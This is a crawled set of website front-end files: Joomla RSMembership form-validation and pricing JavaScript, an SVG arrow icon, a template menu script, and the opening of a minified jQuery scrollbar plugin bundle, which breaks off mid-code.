				if (jQuery('#rsm_suggestions_ol li').length) {
					jQuery.each(jQuery('#rsm_suggestions_ol > li'), function(){
						jQuery(this).remove();
					});
				}

				var is_available = false;
				var suggestions = response.split('|');
				for (var i=0; i<suggestions.length; i++) {
					if (suggestions[i] == what.val().trim()) {
						is_available = true;
					}

					var a = jQuery('<a>', {'href' : 'javascript: void(0);'});
					a.html(suggestions[i]);
					a.bind('click', function(){
						RSMembership.subscribe.add_username(jQuery(this).html());
					});

					var li = jQuery('<li>');
					li.append(a);

					jQuery('#rsm_suggestions_ol').append(li);
				}

				message.show('fast');
				var suggestions_container = jQuery('#rsm_suggestions');

				if (is_available)
				{
					suggestions_container.hide('fast');
					message.removeClass('rsm_error').addClass('rsm_ok');
					message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_IS_OK'));
				}
				else
				{
					suggestions_container.css({'opacity': 1, 'filter' : 'alpha(opacity = 100)'}).fadeIn('fast');
					message.removeClass('rsm_ok').addClass('rsm_error');
					message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_NOT_OK'));
				}

		});
	},

	add_username: function(username) {
		var message = jQuery('#rsm_username_message');

		jQuery('#rsm_username').val(username);
		jQuery('#rsm_suggestions').hide('fast');

		message.hide('fast');
		message.removeClass('rsm_error').addClass('rsm_ok');
		message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_IS_OK'));
	},

	// Captcha functions
	refresh_captcha: function() {
		var url = RSMembership.subscribe.init.captcha_url.replace(/#SID#/, 'captcha' + RSMembership.utils.random());
		jQuery('#submit_captcha_image').attr('src', url);

		return false;
	},

	// Form validation function
	validate_subscribe: function(form) {
		var form = jQuery(form);
		var msg = new Array();

		// Clear the previous error fields
		form.find('.rsm_field_error').removeClass('rsm_field_error');

		// default validations: membershipterms, username, password, name
		if (RSMembership.subscribe.init.validations.length)
		{
			jQuery.each(RSMembership.subscribe.init.validations, function(i, validation) {
				if (typeof RSMembership.subscribe[validation] == 'function')
				{
					RSMembership.subscribe[validation](form, msg);
				}
			});
		}

		if (RSMembership.subscribe.init.field_validations.length)
		{
			jQuery.each(RSMembership.subscribe.init.field_validations, function(i, field) {
				field.required = parseInt(field.required);

				if (field.field_type == 'checkbox' || field.field_type == 'radio')
				{
					if (field.required) {
						var is_checked = false;
						for(var j = 0; j < field.field_id.length; j++)
						{
							if (form.find('#'+field.field_id[j]).is(':checked')){
								is_checked = true;
								break;
							}
						}

						if (!is_checked) {
							msg.push(field.err_msg);
						}
					}
				}
				else
				{
					if (field.required && form.find('#'+field.field_id).val().length == 0){
						msg.push(field.err_msg);
						form.find('#'+field.field_id).addClass('rsm_field_error');
					}

					if (typeof field.rule != 'undefined') {
						var field_value = form.find('#'+field.field_id).val();
						if (field_value.length > 0) {
							if (typeof RSMembership.subscribe[field.rule] == 'function')
							{
								var msg_set = (typeof field.err_msg_rule != 'undefined' ? field.err_msg_rule : field.err_msg);
								RSMembership.subscribe[field.rule](form, msg, field.field_id, msg_set);
							}
						}
					}
				}
			});
		}

		if (msg.length > 0) {
			// Build the error messages container
			var msg_container = jQuery('<div>', {
				'class': 'rsm_modal_error_container',
				'style': 'margin-top:20px;'
			});
			msg_container.append('<div class="alert alert-danger"><strong>'+Joomla.JText._('COM_RSMEMBERSHIP_THERE_WAS_AN_ERROR')+'</strong><ol><li>' + msg.join('</li><li>') + '</li></ol></div>');


			// Add it to the modal
			jQuery('#rsmembershipModal').empty().append(msg_container);

			// Force the modal to not be wider
			jQuery('#rsmembershipModal').width(msg_container.outerWidth());

			// Open the modal
			try {
				RSMembership.utils.magnificModal('#rsmembershipModal');
			} catch(err) {
				alert(msg.join("\n"));
			}

			return false;
		}

		return true;
	},

	numeric: function(form, msg, field_id, msg_set) {
		var regex = /^([0-9]{1,3}(?:,?[0-9]{3})*(?:\.[0-9]+?)?)$/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (!regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	alpha: function(form, msg, field_id, msg_set) {
		var regex = /([^a-zA-Z ])/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	alphanumeric: function(form, msg, field_id, msg_set) {
		var regex = /([^a-zA-Z0-9 ])/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	email: function(form, msg, field_id, msg_set) {
		var regex=/.*@.*/;
		if (!regex.test(form.find('#'+field_id).val())) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	website: function(form, msg, field_id, msg_set) {
		var regex = /^(http|https):\/\/([\w-]+\.)+[\w-]+(\/[\w- ./?%&=]*)?$/;
		if (!regex.test(form.find('#'+field_id).val())) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	membershipterms: function(form, msg) {
		if (!form.find('#rsm_checkbox_agree').is(':checked') )
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_AGREE_MEMBERSHIP'));
		}
	},

	username: function (form, msg) {
		if (!RSMembership.subscribe.validate_username(form.find('#rsm_username').val()))
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_USERNAME'));
			form.find('#rsm_username').addClass('rsm_field_error');
		}

		if (form.find('#rsm_username_message').attr('class') == 'rsm_error')
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_NOT_OK'));
			form.find('#rsm_username').addClass('rsm_field_error');
		}
	},

	password: function (form, msg) {
		if (form.find('#rsm_password').val().length == 0)
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_PASSWORD'));
			form.find('#rsm_password').addClass('rsm_field_error');
		}
		else if (form.find('#rsm_password').val() != form.find('#rsm_password2').val())
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_CONFIRM_PASSWORD'));
			form.find('#rsm_password2').addClass('rsm_field_error');
		}
	},

	name: function(form, msg) {
		if (form.find('#name').val().length == 0) {
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_NAME'));
			form.find('#name').addClass('rsm_field_error');
		}

		var regex=/.*@.*/;
		if (form.find('#email').val().length == 0 || !regex.test(form.find('#email').val()))
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_EMAIL'));
			form.find('#email').addClass('rsm_field_error');
		}
	}
};


RSMembership.removeData = function(button) {
	jQuery(button).fadeOut({
		complete: function() {
            jQuery('#rsmembership_remove_data_and_close_account').fadeIn();
        }
	});
};

RSMembership.requestRemoveData = function(button) {
	jQuery(button).prop('disabled', true).addClass('disabled');
	var container = jQuery('#rsmembership_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsmembership',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
    	container.fadeOut({
			complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
			}
		})
    });
};

RSMembership.buildTotal = {
	format: '{price} {currency}',
	show_free: false,
	currency: '',

	remake_total: function (isPressed) {
		var total_field = jQuery('#rsm_grand_total');

		// if no total field found do not run
		if (total_field.length == 0) {
			return;
		}

		var total_value = parseFloat(total_field.data('fixedvalue'));

		// check if there is an extra value (this should be available only in one page checkout)
		var extras_total_value = 0;

		// change the percentage for the payments if extras are present
		var extras_present = false;

		// get all selected extras
		if (jQuery('.rsm_extra').length) {
			jQuery('.rsm_extra').each(function () {
				var element = jQuery(this);

				if (typeof element[0].type !== 'undefined') {
					switch (element[0].type) {
						case 'select-one':

							var price_value = element.find('option:selected').data('pricevalue');
							if (typeof price_value === 'undefined') {
								price_value = 0;
							}
							extras_total_value += parseFloat(price_value);
							break;

						case 'radio':
						case 'checkbox':
							if (element.is(':checked')) {
								extras_total_value += parseFloat(element.data('pricevalue'));
							}
							break;
					}
				}
			});

			if (extras_total_value > 0) {
				total_value += extras_total_value;
			}

			extras_present = true;
		}

		var selected_tax = 0;

		jQuery("input[id^='payment']").each(function(){
			// this means the initial total has changed and the taxes should be changed if percent is used
			if (extras_present) {
				var processor = jQuery(this).next().find('.rsm_tax_value');
				if (typeof processor !== 'undefined' && processor.data('ispercent')) {
					var percent_value = parseFloat(jQuery(this).next().find('.rsm_percent_value').text());

					// change the current rowvalue
					var new_tax = (total_value * percent_value) / 100;
					processor.data('rawvalue', new_tax);

					// display the with defined format
					var format_tax = RSMembership.buildTotal.format.replace('{price}', RSMembership.utils.number_format(new_tax));
					format_tax = format_tax.replace('{currency}', RSMembership.buildTotal.currency);
					processor.html(format_tax);
				}
			}

			if (jQuery(this).is(':checked')) {
				selected_tax = jQuery(this).next().find('.rsm_tax_value').data('rawvalue');
				selected_tax = typeof selected_tax !== 'undefined' ? parseFloat(selected_tax) : 0;
			}
			// bind the radios
			if (typeof isPressed === 'undefined') {
				jQuery(this).on('click', function(){
					RSMembership.buildTotal.remake_total(true);
				});
			}
		});

		total_value = total_value + selected_tax;

		if (total_value == 0 && RSMembership.buildTotal.show_free) {
			total_field.html(Joomla.Text._('COM_RSMEMBERSHIP_FREE'));
		} else {
			var format = RSMembership.buildTotal.format.replace('{price}', RSMembership.utils.number_format(total_value));
			format = format.replace('{currency}', RSMembership.buildTotal.currency);
			total_field.html(format);
		}
	}
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.conceptstart.net/templates/yoo_peak/less/uikit/images/buttons_contrast.svg
body_size: 242
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="buttons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="80px" viewBox="0 0 40 80" enable-background="new 0 0 40 80" xml:space="preserve">
<path fill="#ffffff" d="M27.709,20.711l-7,7c-0.2,0.19-0.45,0.29-0.71,0.29s-0.51-0.1-0.71-0.29l-1-1c-0.39-0.39-0.39-1.03,0-1.42
	l3.3-3.29h-8.59c-0.55,0-1-0.45-1-1v-2c0-0.55,0.45-1,1-1h8.59l-3.3-3.29c-0.39-0.39-0.39-1.03,0-1.42l1-1
	c0.39-0.39,1.03-0.39,1.42,0l7,7C28.099,19.681,28.099,20.32,27.709,20.711z"/>
<path fill="#ffffff" d="M12.292,59.289l6.999-7c0.201-0.19,0.451-0.29,0.711-0.29s0.51,0.1,0.709,0.29l1,1
	c0.391,0.39,0.391,1.03,0,1.42l-3.299,3.29h8.59c0.549,0,1,0.45,1,1v2c0,0.55-0.451,1-1,1h-8.59l3.3,3.29
	c0.39,0.391,0.39,1.03,0,1.42l-1,1c-0.39,0.391-1.03,0.391-1.42,0l-7-7C11.902,60.319,11.902,59.68,12.292,59.289z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/submenu.js
body_size: 1378
content:

jQuery(function($) {
    $('#popLogin').on('click', function(){
        $('.modal').modal('hide');
    });
    
    function preventDefault(e){
        e.preventDefault();
    }
    
    function disableScroll(){
        document.body.addEventListener('touchmove', preventDefault, { passive: true });
    }
    function enableScroll(){
        document.body.removeEventListener('touchmove', preventDefault, { passive: true });
    }

    /* RIGHT SUBMENU - START */
    $('.topbar-rightmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
        } else{
            $(this).addClass('active');
            $('.topbar-rightmenu-container').slideDown(100);
            $('.menu-background').addClass('right').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-rightmenu-container").length == 0 && $(e.target).closest(".topbar-rightmenu-btn").length == 0) {
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').removeClass('right');
        }
    });
    /* RIGHT SUBMENU - END */

    /* LEFT SUBMENU - START */
    $('.topbar-leftmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            $('.menu-background').fadeOut();
            $('body').removeClass('no-scrooll');
 
        } else{
            $(this).addClass('active');
            $('.topbar-leftmenu-container').slideDown(100);
            $('.menu-background').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-leftmenu-container").length == 0 && $(e.target).closest(".topbar-leftmenu-btn").length == 0) {
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
   
        }
    });
    /* LEFT SUBMENU - END */

    /* USER SUBMENU - START */
    $('.topbar-usermenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        } else{
            $(this).addClass('active');
            $('.topbar-usermenu-container').slideDown(100);
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-usermenu-container").length == 0 && $(e.target).closest(".topbar-usermenu-btn").length == 0) {
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        }
    });
    /* USER SUBMENU - END */
    
    
    /* MAINMENU SUBMENU - START */
    $('ul.uk-nav li a.submenu').each(function(){
        $(this).attr('href', 'javascript:;');
    });
    
    $('ul.uk-nav li a.submenu').on('click', function(){
        
        
        if($(this).hasClass('col3')){
            var submenu_width = $(this).next('.submenu-container').width();
            var link_width = $(this).width();
            var link_offset = $(this).offset();
            var link_position = link_offset.left;
            var document_width = $(document).width();
            
            if(document_width < (link_position + link_width + submenu_width - 30)){
                //console.log('submenu is too wide!');
                //console.log(document_width);
                //console.log((link_position + link_width + submenu_width)-30);
                if(!$(this).next('.submenu-container').hasClass('left')){
                    $(this).next('.submenu-container').addClass('left');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('left');
            }
            
            if(0 > (link_position - submenu_width)){
                //console.log('submenu is too wide!');                
                //console.log(document_width);
                //console.log((link_position - submenu_width));
                if(!$(this).next('.submenu-container').hasClass('right')){
                    $(this).next('.submenu-container').addClass('right');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('right');
            }
        }
        
        
        
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $(this).next('.submenu-container').slideUp(100);
        } else{
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp();
            
            $(this).addClass('active');
            $(this).next('.submenu-container').slideDown(100);
        }
    }); 
    
    $("body").click(function(e) {
        if($(e.target).closest("ul.uk-nav li a.submenu").length == 0 && $(e.target).closest(".submenu-container").length == 0) {
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
        }
    });
    
    $('.menu-background').on('click', function(){
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
            
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);            
            
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
    });
    
    
    
    $('.submenu.colfull.submenu-container').css('width', $( document ).width());
    var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
    if(typeof submenu_position === 'undefined') {
        submenu_position = 0;
    }
    $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
    
    $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    
    $(window).resize(function(){
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchstart', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchend', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchcancel', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchmove', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    $('.mobile .submenu-container-inner').before('<a class="submenu-bo-back-btn" href="#return">⯇ Go back</a>');
    $('.mobile .submenu-bo-back-btn').on('click', function(){
        $(this).parents('.submenu.submenu-container').slideUp(100);
    });
    
    /* MAINMENU SUBMENU - END */
       
    
    /* STICKY MENUBAR - START */
   	var stickyNavTop = $('.tm-topbar').offset().top;
		   	
   	// our function that decides weather the navigation bar should have "fixed" css position or not.
   	var stickyNav = function(){
        var scrollTop = $(window).scrollTop(); // our current vertical position from the top
    			         
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (scrollTop > stickyNavTop) { 
            $('.tm-topbar').addClass('sticky');
        } else {
            $('.tm-topbar').removeClass('sticky'); 
        }
    };

    stickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        stickyNav();
    });
    /* STICKY MENUBAR - END */
  //  /*
    $(".submenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-rightmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-usermenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    /*$(".topbar-leftmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    */
   // */
});


function regenerateTooltips(){
    jQuery('a').each(function(){
        var el = jQuery(this);
        //console.log(el);
        var title = el.attr('title');
        if(title && title.length){
            el.attr('data-title', title);
            el.attr('title', '');
        }
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js
body_size: 19101
content:
/* == jquery mousewheel plugin == Version: 3.1.13, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof 